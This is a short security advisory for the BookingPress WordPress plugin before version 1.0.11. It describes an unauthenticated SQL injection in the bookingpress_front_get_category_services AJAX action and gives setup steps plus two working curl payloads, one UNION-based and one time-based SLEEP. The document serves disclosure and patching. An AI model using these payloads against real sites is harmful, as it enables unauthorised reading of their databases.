 BookingPress < 1.0.11 - Unauthenticated SQL Injection
Description
The plugin fails to properly sanitize user supplied POST data before it is used in a dynamically constructed SQL query via the
bookingpress_front_get_category_services AJAX action (available to unauthenticated users), leading to an unauthenticated SQL
Injection
Proof of Concept
- Create a new "category" and associate it with a new "service" via the BookingPress admin menu (/wp-
admin/admin.php?page=bookingpress_services)
- Create a new page with the "[bookingpress_form]" shortcode embedded (the "BookingPress Step-by-step Wizard Form")
- Visit the just created page as an unauthenticated user and extract the "nonce" (view source -> search for
"action:'bookingpress_front_get_category_services'")
- Invoke the following curl command
curl -i 'https://example.com/wp-admin/admin-ajax.php' \
  --data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=33&total_service=-7502) UNION ALL
SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
Time based payload:  curl -i 'https://example.com/wp-admin/admin-ajax.php' \
  --data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=1&total_service=1) AND (SELECT 9578
FROM (SELECT(SLEEP(5)))iyUp)-- ZmjH'